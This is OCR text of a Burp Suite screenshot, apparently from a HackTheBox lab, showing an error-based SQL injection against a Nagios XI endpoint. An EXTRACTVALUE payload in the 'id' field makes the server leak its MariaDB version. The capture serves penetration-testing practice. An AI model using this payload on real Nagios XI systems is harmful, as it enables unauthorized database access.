 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex
\n
1 POST /nagiosxi/admin/banner_message-ajaxhelper.php HTTP/1.1
2 Host: nagios.monitored.htb
3 Cookie: nagiosxi=m3eh7na04hq9nectn9m19i8rk7
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://nagios.monitored.htb/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Connection: keep-alive
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 77
19
20 action=acknowledge_banner_message&id=1 AND EXTRACTVALUE(1,(SELECT
version()))
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 07 Jun 2025 21:28:12 GMT
3 Server: Apache/2.4.56 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Set-Cookie: nagiosxi=m3eh7na04hq9nectn9m19i8rk7; expires=Sat, 07-Jun-2025
21:58:12 GMT; Max-Age=1800; path=/; secure; HttpOnly
8 X-Frame-Options: SAMEORIGIN
9 Content-Security-Policy: frame-ancestors 'self'
10 Vary: Accept-Encoding
11 Content-Length: 152
12 Keep-Alive: timeout=5, max=100
13 Connection: Keep-Alive
14 Content-Type: text/html; charset=UTF-8
15
16 <p>
<pre>
SQL Error [nagiosxi] : XPATH syntax error: '.23-MariaDB-0+deb11u1'
</pre>
</p>
17 {"message":"Failed to acknowledge message.","msg_type":"error"}